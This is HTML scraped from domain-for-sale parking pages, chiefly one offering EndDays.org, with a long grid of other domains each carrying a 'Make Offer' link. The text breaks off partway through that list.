							<h6><font color='#092758' id='SEO friendly domain names'>WNY.icu</font></h6>
							<a href='make-offer.php#domain=WNY.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Woke-Force.com</font></h6>
							<a href='make-offer.php#domain=Woke-Force.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>YUHY.com</font></h6>
							<a href='make-offer.php#domain=YUHY.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>		</div>
	</div>
</div>
<!-- End Domain For Sale Box -->

<!-- Start Footer -->
<footer>
	<div class="container" id="SEO friendly domain names">>
		<div class="row" id="SEO friendly domain names">>
			<div class="col-md-12" id="SEO friendly domain names">>
				<div class="footer-content text-center">
					<a href="#" id="SEO friendly domain names">10th House Designs <span>Websites For Sale.</span></a>
					<ul class="list-inline">
						<li class="list-inline-item"><a href="#"><i class="fab fa-linkedin-in"></i></a></li>
						<li class="list-inline-item"><a href="#"><i class="fab fa-twitter"></i></a></li>
						<li class="list-inline-item"><a href="#"><i class="fas fa-rss"></i></a></li>
						<li class="list-inline-item"><a href="#"><i class="fab fa-facebook-f"></i></a></li>
						<li class="list-inline-item"><a href="#"><i class="fab fa-behance"></i></a></li>
					</ul>
					<p class="footer-company-name" id="SEO friendly domain names">Copyright  &copy; 1997-2026 *|* All Rights Reserved.<br>
						Design By : <a href="https://WeeklyHoroscope.com/">10th House Designs</a></p>
				</div>
			</div>
		</div>
	</div>
</footer>
<!-- End Footer -->
<script src="js/jquery.min.js"></script>
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/owl.carousel.min.js"></script>
<script src="js/form-validator.min.js"></script>
<script src="js/contact-form-script.js"></script> 
<script src="js/custom.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enddays.org/
body_size: 2653
content:

<!DOCTYPE html>
<html lang="en">
<head>
	<title>EndDays.org - Is For Sale</title>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Favicon -->
	<link rel="shortcut icon" href="/images/favicon.ico" />
	<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
	<link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,700,900" rel="stylesheet">
	<!-- Bootstrap Css -->
	<link rel="stylesheet" href="css/bootstrap.min.css">
	<!-- Style Css -->
	<link rel="stylesheet" href="css/fontawesome-all.css">
	<!-- Owl Carousel Css -->
	<link rel="stylesheet" href="css/owl.carousel.min.css">
	<!-- Style Css -->
	<link rel="stylesheet" href="css/style.css">
	
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
	
</head>
<body>
<!-- Start Header Area -->
<div id="header" class="header-area" id="Premium Domain Names for Sale">
	<div class="overlay-section" id="Premium Domain Names for Sale">
		<div class="top-bar" id="Premium Domain Names for Sale">
			<div class="container" id="Premium Domain Names for Sale">
				<div class="row" id="Premium Domain Names for Sale">
					<div class="col-lg-6 col-md-6 col-xs-12" id="Premium Domain Names for Sale">
						<div class="logo" id="Premium Domain Names for Sale">
							<a href="index.php"><h2>EndDays.org</h2></a> is for Sale.
						</div>
					</div>
					<div class="col-lg-6 col-md-6 col-xs-12">
						<ul class="social-media-right">
							<li><a href="#" id="Premium Domain Names for Sale"><i class="fab fa-facebook"></i></a></li>
							<li><a href="#" id="Premium Domain Names for Sale"><i class="fab fa-twitter-square"></i></a></li>
							<li><a href="#" id="Premium Domain Names for Sale"><i class="fab fa-google-plus-square"></i></a></li>
							<li><a href="#" id="Premium Domain Names for Sale"><i class="fab fa-linkedin"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="banner-content container">
			<div class="inner-content">
				<h1>This Premium  <u><i><b><font color=yellow>EndDays.org</font> </i></u>Domain</b><br>...Is Available for Sale!<br>
					<span><font color=orange>Get <font color=cyan><i>EndDays.org</i></font> Now!!</font></span></h1>
				<p>A Great Domain that gets major Organic Traffic</p>
				<a href="#" class="btn-style-one" id="Premium Domain Names for Sale">Ask for more details</a>
				<a href="#" class="btn-style-one" data-toggle="modal" data-target="#exampleModalCenter" id="Premium Domain Names for Sale">Make a Realistic Offer!</a>
			</div>
		</div>
	</div>
</div>
<!-- End Header Area -->

<!-- Start Domain For Sale Box -->
<div class="domain-for-sale-box" id="$xxx">
	<div class="container" id='$xxx'>
		<div class="row"  id='$xxx'>
			<div class="col-lg-12"  id='$xxx'>
				
				<div class="title-bar"  id='$xxx'>
					<h2 id="Premium Domain Names for Sale">Other Premium Domains For Sale</h2>
					<p>Great Domain Names for Sale.</p>
				</div>

			</div>
		</div>
		<div class="row">
			
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>03hz.com</font></h6>
							<a href='make-offer.php#domain=03hz.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>15c.net</font></h6>
							<a href='make-offer.php#domain=15c.net' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>20yr.com</font></h6>
							<a href='make-offer.php#domain=20yr.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>6OD.net</font></h6>
							<a href='make-offer.php#domain=6OD.net' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>AetherZPE.com</font></h6>
							<a href='make-offer.php#domain=AetherZPE.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>AliveInside.net</font></h6>
							<a href='make-offer.php#domain=AliveInside.net' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>AmherstMetro.com</font></h6>
							<a href='make-offer.php#domain=AmherstMetro.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>A-N-O-N.org</font></h6>
							<a href='make-offer.php#domain=A-N-O-N.org' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Astrologers.icu</font></h6>
							<a href='make-offer.php#domain=Astrologers.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>atXM.com</font></h6>
							<a href='make-offer.php#domain=atXM.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>AutoTruck.sale</font></h6>
							<a href='make-offer.php#domain=AutoTruck.sale' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>BadFreds.com</font></h6>
							<a href='make-offer.php#domain=BadFreds.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>BestDogAward.com</font></h6>
							<a href='make-offer.php#domain=BestDogAward.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>BFLO.icu</font></h6>
							<a href='make-offer.php#domain=BFLO.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>BloughMe.com</font></h6>
							<a href='make-offer.php#domain=BloughMe.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>BoopBetty.com</font></h6>
							<a href='make-offer.php#domain=BoopBetty.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Buffalo-Cyber.com</font></h6>
							<a href='make-offer.php#domain=Buffalo-Cyber.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Buffalo-NY.com</font></h6>
							<a href='make-offer.php#domain=Buffalo-NY.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>BuffaloShredding.com</font></h6>
							<a href='make-offer.php#domain=BuffaloShredding.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>CivilStrike.com</font></h6>
							<a href='make-offer.php#domain=CivilStrike.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Compliance-NY.com</font></h6>
							<a href='make-offer.php#domain=Compliance-NY.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Cyber-Security-Buffalo.com</font></h6>
							<a href='make-offer.php#domain=Cyber-Security-Buffalo.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>CyberSecurity-Buffalo.com</font></h6>
							<a href='make-offer.php#domain=CyberSecurity-Buffalo.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Cyber-Security.cafe</font></h6>
							<a href='make-offer.php#domain=Cyber-Security.cafe' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>CyberSecurity-WNY.com</font></h6>
							<a href='make-offer.php#domain=CyberSecurity-WNY.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>DivineInside.com</font></h6>
							<a href='make-offer.php#domain=DivineInside.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Document-Storage-Buffalo.com</font></h6>
							<a href='make-offer.php#domain=Document-Storage-Buffalo.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>DomLady.com</font></h6>
							<a href='make-offer.php#domain=DomLady.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>D-R-U-G-S.com</font></h6>
							<a href='make-offer.php#domain=D-R-U-G-S.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Election.sale</font></h6>
							<a href='make-offer.php#domain=Election.sale' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>EndDays.org</font></h6>
							<a href='make-offer.php#domain=EndDays.org' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>ExoGray.com</font></h6>
							<a href='make-offer.php#domain=ExoGray.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Exo-Grey.com</font></h6>
							<a href='make-offer.php#domain=Exo-Grey.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>F-O-R-T-U-N-E.com</font></h6>
							<a href='make-offer.php#domain=F-O-R-T-U-N-E.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>getFlac.net</font></h6>
							<a href='make-offer.php#domain=getFlac.net' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Glurgy.com</font></h6>
							<a href='make-offer.php#domain=Glurgy.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>GreatBig.sale</font></h6>
							<a href='make-offer.php#domain=GreatBig.sale' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>GreenCleanEarth.net</font></h6>
							<a href='make-offer.php#domain=GreenCleanEarth.net' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Gummies.sale</font></h6>
							<a href='make-offer.php#domain=Gummies.sale' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Gummy.sale</font></h6>
							<a href='make-offer.php#domain=Gummy.sale' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>H2.sale</font></h6>
							<a href='make-offer.php#domain=H2.sale' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>HoneyVids.com</font></h6>
							<a href='make-offer.php#domain=HoneyVids.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Hopsing.vip</font></h6>
							<a href='make-offer.php#domain=Hopsing.vip' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>L4SL.com</font></h6>
							<a href='make-offer.php#domain=L4SL.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>lorol.net</font></h6>
							<a href='make-offer.php#domain=lorol.net' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>lorux.net</font></h6>
							<a href='make-offer.php#domain=lorux.net' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Magnetic.vip</font></h6>
							<a href='make-offer.php#domain=Magnetic.vip' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Medical-Waste-Disposal.com</font></h6>
							<a href='make-offer.php#domain=Medical-Waste-Disposal.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Medical-Waste-Syracuse.com</font></h6>
							<a href='make-offer.php#domain=Medical-Waste-Syracuse.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>M-P-3.com</font></h6>
							<a href='make-offer.php#domain=M-P-3.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>NaturesTreat.com</font></h6>
							<a href='make-offer.php#domain=NaturesTreat.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>NTIO.org</font></h6>
							<a href='make-offer.php#domain=NTIO.org' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>NYS-Compliance.com</font></h6>
							<a href='make-offer.php#domain=NYS-Compliance.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>OpenTube.icu</font></h6>
							<a href='make-offer.php#domain=OpenTube.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Orgonism.com</font></h6>
							<a href='make-offer.php#domain=Orgonism.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>OS2.net</font></h6>
							<a href='make-offer.php#domain=OS2.net' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>OurTube.icu</font></h6>
							<a href='make-offer.php#domain=OurTube.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>OverStock.sale</font></h6>
							<a href='make-offer.php#domain=OverStock.sale' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Paradise.icu</font></h6>
							<a href='make-offer.php#domain=Paradise.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>PiranhaBros.com</font></h6>
							<a href='make-offer.php#domain=PiranhaBros.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>PolandTrade.com</font></h6>
							<a href='make-offer.php#domain=PolandTrade.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>PoorBiz.com</font></h6>
							<a href='make-offer.php#domain=PoorBiz.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Prophecy.icu</font></h6>
							<a href='make-offer.php#domain=Prophecy.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Prophets.icu</font></h6>
							<a href='make-offer.php#domain=Prophets.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Psychics.icu</font></h6>
							<a href='make-offer.php#domain=Psychics.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>QTards.com</font></h6>
							<a href='make-offer.php#domain=QTards.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>RTube.icu</font></h6>
							<a href='make-offer.php#domain=RTube.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>SafeCyber.icu</font></h6>
							<a href='make-offer.php#domain=SafeCyber.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>S-H-R-E-D.com</font></h6>
							<a href='make-offer.php#domain=S-H-R-E-D.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>SignsDreams.com</font></h6>
							<a href='make-offer.php#domain=SignsDreams.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>SongHunter.com</font></h6>
							<a href='make-offer.php#domain=SongHunter.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>S-O-N-G-S.com</font></h6>
							<a href='make-offer.php#domain=S-O-N-G-S.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Steals.sale</font></h6>
							<a href='make-offer.php#domain=Steals.sale' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Temptation.vip</font></h6>
							<a href='make-offer.php#domain=Temptation.vip' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>TheTruth.icu</font></h6>
							<a href='make-offer.php#domain=TheTruth.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>TheUnusualTimes.com</font></h6>
							<a href='make-offer.php#domain=TheUnusualTimes.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>TITs.icu</font></h6>
							<a href='make-offer.php#domain=TITs.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Tommorow.icu</font></h6>
							<a href='make-offer.php#domain=Tommorow.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>TopBuds.com</font></h6>
							<a href='make-offer.php#domain=TopBuds.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Traitor.icu</font></h6>
							<a href='make-offer.php#domain=Traitor.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>unyse.com</font></h6>
							<a href='make-offer.php#domain=unyse.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>V-I-D-S.com</font></h6>
							<a href='make-offer.php#domain=V-I-D-S.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Vintage-Eyeware.com</font></h6>
							<a href='make-offer.php#domain=Vintage-Eyeware.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
